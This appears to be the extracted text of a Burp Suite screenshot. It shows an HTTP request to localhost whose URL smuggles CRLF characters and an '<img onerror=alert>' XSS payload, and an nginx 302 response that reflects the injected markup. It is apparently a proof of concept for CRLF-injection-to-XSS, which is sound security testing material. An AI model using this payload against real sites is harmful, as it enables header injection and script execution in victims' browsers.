 Request
Raw Params Headers Hex
GET /%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)> HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8
Cookie:
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.11.5
Date: Mon, 28 Jan 2019 08:35:46 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https://127.0.0.1/
<img src=1 onerror=alert(/xss/)>
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.11.5</center>
</body>
</html>